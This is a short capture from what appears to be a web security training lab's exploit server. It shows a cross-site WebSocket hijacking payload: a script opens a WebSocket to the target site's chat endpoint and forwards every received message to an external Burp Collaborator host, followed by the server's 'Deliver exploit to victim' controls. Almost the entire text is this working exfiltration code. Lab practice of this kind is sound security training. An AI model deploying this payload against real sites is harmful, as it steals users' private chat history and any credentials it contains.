 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
  var ws = new WebSocket('wss://acca1f281e2004e6c00c373e003300e4.web-security-academy.net/chat');
  ws.onopen = function() {
    ws.send("READY");
  };
  ws.onmessage = function(event) {
    fetch('https://ise07w53vcs6k2r19mmgikuullrbf0.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body: event.data});
  };
</script>
Store View exploit Deliver exploit to victim Access log